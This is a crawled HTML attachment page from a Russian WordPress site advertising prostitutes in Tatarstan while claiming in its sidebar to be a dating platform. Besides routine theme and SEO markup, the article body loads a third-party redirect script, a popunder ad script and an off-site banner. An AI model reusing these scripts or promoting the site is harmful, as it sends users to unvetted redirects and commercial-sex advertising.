

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/individualki-v-kazani-s-uslugoj-kuni.html/attachment/1473
body_size: 11023
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>| Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fdbyf7ehtr6s"/>
	<link rel="canonical" href="https://tatarstan-individualki.ru/individualki-v-kazani-s-uslugoj-kuni.html/attachment/1473" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="| Проститутки Татарстана" />
		<meta property="og:url" content="https://tatarstan-individualki.ru/individualki-v-kazani-s-uslugoj-kuni.html/attachment/1473" />
		<meta property="article:published_time" content="2020-12-10T15:49:37+00:00" />
		<meta property="article:modified_time" content="2020-12-10T15:49:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="| Проститутки Татарстана" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-kazani-s-uslugoj-kuni.html\/attachment\/1473#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru"},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-kazani-s-uslugoj-kuni.html\/attachment\/1473#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"ItemPage","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-kazani-s-uslugoj-kuni.html\/attachment\/1473#itempage","url":"https:\/\/tatarstan-individualki.ru\/individualki-v-kazani-s-uslugoj-kuni.html\/attachment\/1473","name":"| \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-kazani-s-uslugoj-kuni.html\/attachment\/1473#breadcrumblist"},"author":{"@id":"https:\/\/tatarstan-individualki.ru\/author\/fdbyf7ehtr6s#author"},"creator":{"@id":"https:\/\/tatarstan-individualki.ru\/author\/fdbyf7ehtr6s#author"},"datePublished":"2020-12-10T18:49:37+03:00","dateModified":"2020-12-10T18:49:37+03:00"},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"Person","@id":"https:\/\/tatarstan-individualki.ru\/author\/fdbyf7ehtr6s#author","url":"https:\/\/tatarstan-individualki.ru\/author\/fdbyf7ehtr6s","name":"fdbyf7ehtr6s","image":{"@type":"ImageObject","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-kazani-s-uslugoj-kuni.html\/attachment\/1473#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/067f1b0bad584b49ba27554555dd8bec39f21683dd44cb7eefeace8d8b5c2402?s=96&d=mm&r=g","width":96,"height":96,"caption":"fdbyf7ehtr6s"}},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/media/1473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1473' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-v-kazani-s-uslugoj-kuni.html%2Fattachment%2F1473" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-v-kazani-s-uslugoj-kuni.html%2Fattachment%2F1473&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1473';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1473 attachmentid-1473 attachment-jpeg wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

		
			
<article id="post-1473" class="post-box post-1473 attachment type-attachment status-inherit hentry">
	<header class="entry-header"><!--Post Title-->
										

	</header>
	

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>
							
	<div class="post-content">
		<p class="attachment"><a href='https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102-300x188.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102-300x188.jpg 300w, https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102-768x480.jpg 768w, https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102.jpg 960w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="188" /><noscript><img fetchpriority="high" decoding="async" width="300" height="188" src="https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102-300x188.jpg 300w, https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102-768x480.jpg 768w, https://tatarstan-individualki.ru/wp-content/uploads/2020/12/1-102.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></p>
		
			</div><!-- .entry-content -->
	
	<div class="post-tags">
			</div>
	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
	<nav class="navigation post-navigation" role="navigation">
			<div class="next_prev_post">
		<div class="nav-previous"> <a href="https://tatarstan-individualki.ru/individualki-v-kazani-s-uslugoj-kuni.html" rel="prev"><i class="fa fa-chevron-left"></i>Previous Post</a></div>	</div><!-- .next_prev_post -->
	</nav><!-- .navigation -->
</article>


						
			
		
	</main><!-- #main -->

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
